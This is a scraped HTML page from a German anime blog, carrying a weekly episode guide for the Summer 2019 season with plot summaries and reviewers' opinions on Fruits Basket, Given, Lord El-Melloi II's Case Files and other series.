class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-28602" class="post-28602 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-anime tag-anime-summer-2019 tag-chianna tag-hero-kage tag-sapamo">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2019/07/Anime-Summer.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/07/Anime-Summer.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				Anime Summer Season 2019 / Woche #10			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
			<p><strong>In diesem wöchentlichen Format begleiten wir die Serien <em>Fruits Basket</em></strong><strong><em>, Vinland Saga, Given, Lord El-Melloi II’s Case Files {Rail Zeppelin} Grace note </em>und<em> If It’s for My Daughter, I’d Even Defeat a Demon Lord</em></strong><strong> von der ersten bis zur letzten Episode. Neben einer kurzen Zusammenfassung der Episode lest ihr die persönliche Meinung des jeweiligen Redakteurs. Spoiler werden nicht separat gekennzeichnet!</strong></p>
<table class=" alignright" style="width: 300px;">
<tbody>
<tr>
<td><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-24350" src="https://www.geek-germany.de/wp-content/uploads/2019/04/Fruits-Basket.jpg" alt="" width="300" height="150" /></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>Fruits Basket (2019): #23</strong></span></p>
<p><span style="font-size: 10pt;"><strong>Start: 06.04.2019</strong> • </span><strong><span style="font-size: 10pt;">Slice of Life • TMS Entertainment</span><br />
</strong></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Tohru ist bei den Abschlussprüfungen in einem Fach durchgefallen und muss zur Nachprüfung. Das nimmt sie schwer mit, sodass sie auf dem Heimweg mit Kyo mit hohem Fieber zusammenbricht. Shigure verordnet ihr Bettruhe und informiert Momiji, dass Tohru nicht zur Arbeit kommen wird. Daraufhin ergreift Momiji die Initiative und übernimmt ihre Schicht, sehr zum Entzücken von Tohrus Kolleginnen. Unterdessen kocht Kyo für Tohru Reisbrei, damit sie wieder auf die Füße kommt, und leistet ihr beim Essen Gesellschaft. Dabei erfährt er, dass sie sich für eine unzuverlässige Person hält. Auf seine ungelenke Art schafft er es, Tohrus Stimmung zu heben. Hatori untersucht Tohru, Kisa leistet ihr Gesellschaft und Yuki hat eine Aufgabensammlung zum Üben für die Nachprüfung für sie zusammengestellt. Das alles bringt Tohru schnell wieder auf die Beine. Auf dem Rückweg von der Schule merkt Tohru, dass Kyo an Regentagen müde und abgeschlagen ist. Ihr Wortwechsel wird von einem Mann mit einem Regenschirm beobachtet. Zuhause angekommen stellt Kyo entsetzt fest, dass Kagura zu Besuch gekommen ist. Um Ruhe ins Haus zu bringen, schickt Shigure die beiden zum einkaufen. Als beide zurückkommen, steht der Mann mit dem Regenschirm vor dem Haus.</p>
<p style="text-align: justify;"><a href="https://geek-germany.de/tag/chianna/"><img decoding="async" loading="lazy" class="alignleft wp-image-15105" src="https://www.geek-germany.de/wp-content/uploads/2018/08/Chianna.jpg" alt="" width="92" height="100" /></a>Nun rückt bei <em>Fruits Basket (2019)</em> Kyo in den Mittelpunkt, nachdem bisher nur wenig von ihm zu erfahren war. Ein sperriger Charakter, der sich selbst im Weg steht und seine Empfindungen nur schlecht mit Worten ausdrücken kann. Wer nicht genau hinsieht, hält ihn eher für einen ungehobelten Klotz ohne Tiefgang, was Kyo durchaus nicht ist. Dass Tohru nicht wie gewohnt durch das Haus wuselt, irritiert ihn. Deswegen kocht er sogar für sie, wobei er seine Sorge hinter dem üblichen Gemecker versteckt. Und er schaut genau hin, sieht, dass Tohru durcheinander ist, auch wenn sie es zu verbergen versucht. Hinter seiner groben Art versteckt sich ein sensibler Junge mit einem Geheimnis, welches eine große Last für ihn zu sein scheint.</p>
<div id='gallery-1' class='gallery galleryid-28602 gallery-columns-3 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/09/2-50.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/09/2-50.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/09/1-107.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/09/1-107.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/09/3-43.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/09/3-43.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<hr />
<table class=" alignright" style="width: 300px;">
<tbody>
<tr>
<td><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-27787" src="https://www.geek-germany.de/wp-content/uploads/2019/07/Given.jpg" alt="" width="300" height="150" /></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>Given: Episode #9</strong></span></p>
<p><span style="font-size: 10pt;"><strong>Start: 12.07.2019</strong> •<strong> Music, Drama, Romanze</strong></span><strong><span style="font-size: 10pt;"> • Lerche</span><br />
</strong></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Nachdem kurz vor ihrem Auftritt eine Saite an Mafuyus Gitarre gerissen ist, läuft Ritsuka los, um Ersatz zu besorgen. Die ganze Planung gerät durcheinander und Haruki bittet die Band, die vor ihnen auf der Bühne steht darum weitere Songs zu spielen, um ihnen Zeit zu verschaffen. Während Ritsuka beginnt Mafuyus Gitarre zu reparieren bedankt sich Akihiko bei Haruki dafür, dass er ihn in die Band geholt hat, als es ihm dreckig ging. Gemeinsam betreten sie die Bühne und in einem Gespräch einigen sie sich darauf, einfach nur Spaß zu haben, mit oder ohne Gesang. Mafuyu ist verunsichert, aber als die Band beginnt zu spielen, kommt er aus sich heraus und fängt an zu singen. Die Überraschung steht ihnen ins Gesicht geschrieben. Nicht nur dass er singt, sondern auch hinsichtlich des emotionalen Textes, in dem er voller Power seine Vergangenheit verarbeitet. Das Publikum ist begeistert. Nach dem Lied ist der Sänger völlig fertig und Ritsuka begleitet ihn von der Bühne. Mafuyu fängt an, sich beim Gitarristen dafür zu bedanken, dass er ihn so weit gebracht hat, doch wird unterbrochen, als Ritsuka ihn küsst. Während Mafuyu tränenüberströmt auf den Boden sinkt, betritt Ritsuka für einen weiteren Song die Bühne.</p>
<p style="text-align: justify;"><a href="https://geek-germany.de/tag/sapamo/"><img decoding="async" loading="lazy" class="alignleft wp-image-15091" src="https://www.geek-germany.de/wp-content/uploads/2018/08/Sapamo.jpg" alt="" width="100" height="108" /></a>Voller Emotionen kommt der bisherige Höhepunkt von <em>Given</em>. Der langersehnte Auftritt steht bevor und es herrscht ein absolutes Gefühlschaos. Dafür sorgt in erster Linie Mafuyus Song. In diesem erzählt er von einer Geschichte, die im Winter stattgefunden hat und erinnert sich an seine gemeinsamen Momente mit Yuki. Nicht nur in ihm werden Erinnerungen geweckt, sondern auch im Publikum bei einem früheren Klassenkameraden und Freund Ugetsu, der Yuki ebenfalls kannte. In einem Rückblick werden Bilder gezeigt, wie Mafuyu und Yuki einen Ausflug zum Strand unternahmen und all diese Erinnerungen und die damit verbundenen Gefühle hat er in seinen Songtext einfließen lassen. In einer emotionalen Szenen begleitet Ritsuka seinen Freund Mafuyu von der Bühne herunter, gibt ihm Halt und sagt ihm, dass er gut war. Daraufhin folgt der Kuss, auf den viele schon lange gewartet haben. Obwohl es in der Band zuvor einige Schwierigkeiten gab, ist sie durch den Auftritt wieder näher zusammengekommen und den Spaß, den sie hatten, kann man ihnen während und auch nach dem Auftritt ansehen. Mafuyu hat seine ganze Energie in diesen einen Song gesetzt. So kann man auch verstehen, dass er danach sehr erschöpft ist. Er hat eine echt schöne Gesangsstimme und der Text und die Melodie ergeben einen tollen Song, den ich mir unbedingt noch einmal anhören muss.</p>
<div id='gallery-2' class='gallery galleryid-28602 gallery-columns-3 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/09/1-108.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/09/1-108-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/09/2-51.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/09/2-51-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/09/3-45.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/09/3-45-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<hr />
<table class=" alignright" style="width: 300px;">
<tbody>
<tr>
<td><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-27563" src="https://www.geek-germany.de/wp-content/uploads/2019/07/1-43.jpg" alt="" width="300" height="150" /></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>If It&#8217;s for My Daughter, I&#8217;d Even Defeat a Demon Lord: Episode #10</strong></span></p>
<p><span style="font-size: 10pt;"><strong>Start: 04.07.2019</strong> •<strong> Slice of Life</strong></span><strong><span style="font-size: 10pt;">, Fantasy • Maho Film</span><br />
</strong></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Nach zwei Monaten in Teathrow machen Dale und Latina sich wieder auf den Heimweg nach Kreuz. Latina fällt der Abschied schwer, sie hat sowohl die Menschen im Dorf als auch die Geflügelten Wölfe lieb gewonnen. Bevor sie abreisen, gibt Dales Großmutter Latina einen Namen und nimmt sie somit in den Clan auf. Nun hat Latina einen Ort, zu dem sie immer wieder zurückkehren kann. Auf ihrer Reise kommen sie wieder bei Josef und seiner Familie vorbei, sehr zur Freude von Maya, die Latina sehr vermisst hat. Doch Dales Plan, am nächsten Tag in aller Frühe heimlich abzureisen, wird von Mayas Anhänglichkeit zunichte gemacht, sodass auch diese Abreise von lautstarkem Geschrei begleitet wird. In Qualle gehen Dale und Latina auf Shoppingtour, um Mitbringsel für die Daheimgebliebenen zu besorgen. Dabei werden sie Zeuge, wie die Rosenprinzessin durch die Starße zieht, eine junge Frau mit ungewöhnlicher Haar- und Augenfarbe, welche auf ein großes magisches Talent hinweisen. Und dann sind sie endlich zurück in Kreuz, sehr zur Freude von Rita, Kenneth und den Gästen des Gasthofs.</p>
<p style="text-align: justify;"><a href="https://geek-germany.de/tag/chianna/"><img decoding="async" loading="lazy" class="alignleft wp-image-15105" src="https://www.geek-germany.de/wp-content/uploads/2018/08/Chianna.jpg" alt="" width="92" height="100" /></a>Ich mag Dales Großmutter! Eine starke Frau, die macht, was sie will. Dennoch hat sie auch immer das Wohl des Dorfes im Sinn und handelt entsprechend, selbst wenn es ihr weh tut. Dale als Reki zu entsenden war kein leichter Entschluss für sie. Und sie ist genauso vernarrt in Latina wie ihr Enkel, hehe. Dass sie Latina einen Namen gibt und sie so in den Clan aufnimmt, zeigt, wie sehr die Kleine ihr gefällt. Hier hätte <em>If It&#8217;s for My Daughter, I&#8217;d Even Defeat a Demon Lord</em> gern mehr und länger über das Dorf und Dales Familie erzählen dürfen, über ihre Bräuche und Gewohnheiten.</p>
<div id='gallery-3' class='gallery galleryid-28602 gallery-columns-3 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/09/1-46.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/09/1-46.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/09/2-20.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/09/2-20.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/09/3-20.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/09/3-20.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<hr />
<table class=" alignright" style="width: 300px;">
<tbody>
<tr>
<td><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-27559" src="https://www.geek-germany.de/wp-content/uploads/2019/07/Lord-El-Melloi.jpg" alt="" width="300" height="150" /></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>Lord El-Melloi II’s Case Files: Rail Zeppelin &#8211; Grace Note: Episode #10</strong></span></p>
<p><span style="font-size: 10pt;"><strong>Start: 06.07.2019</strong> • </span><strong><span style="font-size: 10pt;">Action, Fantasy • TROYCA</span><br />
</strong></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Waver Velvet ist kein starker Mensch. Er zögert oft und selbst sein Unterbewusstsein scheint seinen Schlafzustand nutzen um weitere Zweifel zu sähen. In der Form seines verstorbenen Meisters Kayneth hinterfragt er all seine Unterscheidungen und endlich scheint Lord El-Melloi II eine Antwort darauf gefunden zu haben, was sein Ziel in diesem Leben wird. Sein Schlaf hält aber noch an, weshalb eine andere Person diesmal Detektiv spielt. Der Kampf zwischen Hepheastion und Gray ist auch zu einem vorläufigen Ende gelangt. Ein Schneesturm zwingt die beiden aufzuhören. Die beiden Frauen scheinen sich anzunähern und eine Art Verständnis aufzubauen, bis Gray eine falsche Bemerkung macht und von Hepheastion zurückgelassen wird. Um den wieder fahrenden Rail Zeppelin einzuholen, nutzt sie Add als Schild und wie mit einem Snowboard jagt sie den Abhang hinab, um den Zug gerade noch einzuholen. Rechtzeitig um Adashinos Auftritt als Detektiv zu erleben. Mit geschickten Schlussfolgerungen zeigt sie auf, dass Karabos der Täter sein muss. Seine Verbindung zu einer ähnlichen Mordserie vor sieben Jahren und seine Augen sollen der Beweis sein. Doch Waver, der geschwächt, aber wieder bei Bewusstsein ist, hat Zweifel. Ihm fehlt das Motiv. Seine Einwände werden aber unterbrochen vom Veranstalter der Auktion, der (oder die) kein Mensch zu sein scheint. Karabos werden wie gewünscht seine Augen genommen und wieder einmal liegt es an Lord El-Melloi II, den wahren Täter zu finden.</p>
<p style="text-align: justify;"><a href="https://geek-germany.de/tag/hero-kage/"><img decoding="async" loading="lazy" class="alignleft wp-image-15107" src="https://www.geek-germany.de/wp-content/uploads/2018/08/Hero-Kage.jpg" alt="" width="92" height="100" /></a>Die Anfangssequenz finde ich sehr stark. Waver zurück an der Schule, vor seinem Lehrer. Am Ende ist es aber nicht mehr als ein Kammerspiel mit seinem eigenen Verstand, der ihn aufzeigen will, dass er ein Ziel für sich finden muss. Das dauernde Vor und Zurück zwischen seinem jungen Ich und seinem Lehrer und der Wandel zu seinem erwachsenen Ich spiegelt dabei seine Erkenntnis wieder. Endlich hat er etwas gefunden, das sein eigenes Ziel ist. Das Opening schneidet die Antwort geschickt habe. Gut finde ich auch die separate Ermittlung außerhalb des Zuges, denn die zwei separaten Fäden scheinen mehr verbunden, als es ohnehin schon den Anschein hat. Am Ende läuft aber anscheinend alles auf einen Zweikampf zwischen Adashino und Lord El-Melloi II hinaus. Die beiden sind schon öfter aufeinander getroffen und immer wieder sieht es so aus, als wollte Adashino Waver ihre Überlegenheit beweisen. Ob sie es diesmal schafft? Ich glaube einmal nicht, denn selten hat man bisher einen so motivierten Waver gesehen und das alles dürfte wohl mit der Antwort zusammenhängen, die er im Schlaf gefunden hat.</p>
<div id='gallery-4' class='gallery galleryid-28602 gallery-columns-3 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/09/1-109.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/09/1-109-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/09/3-46.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/09/3-46-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/09/2-52.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/09/2-52-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<hr />
<table class=" alignright" style="width: 300px;">
<tbody>
<tr>
<td><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-27567" src="https://www.geek-germany.de/wp-content/uploads/2019/07/1-45.jpg" alt="" width="300" height="150" /></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>Vinland Saga </strong></span></p>
<p><span style="font-size: 10pt;"><strong>Start: 08.07.2019</strong> • </span><strong><span style="font-size: 10pt;">Action, Abenteuer, Historie • Wit Studio</span><br />
</strong></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Keine neue Folge in dieser Woche</p>
<p>&nbsp;</p>
		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/review-buch-der-geheime-zirkel/" rel="prev"><span class="meta-nav">&larr;</span> Der geheime Zirkel (Band 1-3)</a></li>
				<li class="next"><a href="https://www.geek-germany.de/review-anime-welcome-to-the-ballroom/" rel="next">Welcome to the Ballroom <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/media-monday-565/" title="Media Monday #565">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/media-monday-565/" rel="bookmark" title="Media Monday #565">
								Media Monday #565							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/episodenguide-anime-spring-season-2021-woche-13/" title="Anime Spring Season 2021 / Woche #13">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2021/06/Anime-Spring-Season-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/episodenguide-anime-spring-season-2021-woche-13/" rel="bookmark" title="Anime Spring Season 2021 / Woche #13">
								Anime Spring Season 2021 / Woche #13							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-film-greatest-showman/" title="Greatest Showman">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/01/Greatest-Showman-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-film-greatest-showman/" rel="bookmark" title="Greatest Showman">
								Greatest Showman							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="e7197354cc" /><input type="hidden" name="_wp_http_referer" value="/episodenguide-anime-summer-season-2019-woche-10/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/e389877bf8522253768d604a522c6375?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/e389877bf8522253768d604a522c6375?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
